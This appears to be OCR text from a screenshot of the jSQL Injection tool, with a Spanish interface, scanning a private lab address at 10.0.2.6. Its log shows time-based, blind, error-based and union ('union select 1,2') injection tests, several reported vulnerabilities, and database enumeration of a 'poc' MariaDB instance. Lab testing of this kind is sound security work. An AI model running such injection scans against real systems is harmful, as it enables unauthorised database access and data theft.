 jSQL Injection
Base de datos Pagina de administrador Archivo Consola Web Consola SQL Subir Fuerza bruta Codificar Scaneo
http://10.0.2.6:5000/password.php?id=1 MySQL Normal
information_schema (78 tables)
mysql (30 tables)
performance_schema (52 tables)
poc (3 tables)
Consola Chunk Binario Red
[19:45:45,714] Comprobando estrategia Time with AND...
[19:45:45,799] Comprobando estrategia Time with OR...
[19:46:00,810] Error during connection: request timed out
[19:46:00,824] Error during connection: request timed out
[19:46:00,824] Error during connection: request timed out
[19:46:00,824] Error during connection: request timed out
[19:46:00,842] Error during connection: request timed out
[19:46:00,842] Error during connection: request timed out
[19:46:00,899] Vulnerable a Time injection with OR
[19:46:00,900] Comprobando estrategia Blind with AND...
[19:46:01,009] Comprobando estrategia Blind with OR...
[19:46:01,109] Comprobando estrategia Error...
[19:46:01,230] Vulnerable a [Error Rand:or] using [60] characters
[19:46:01,266] Vulnerable a [Error Rand:and] using [60] characters
[19:46:01,323] Vulnerable a [Error Extractvalue] using [27] characters
[19:46:01,419] Comprobando estrategia Normal...
[19:46:01,600] Normal strategy triggered with query [union select 1,2]
[19:46:05,987] Vulnerable a Normal injection at index [2] using [65537] characters
[19:46:05,997] Usando estrategia [Normal]
[19:46:05,998] Recopilando información...
[19:46:06,064] Database [poc] on MySQL [10.1.48-MariaDB-0+deb9u2] for user [poc@localhost]
[19:46:06,074] Fetching databases...
[19:46:06,123] Hecho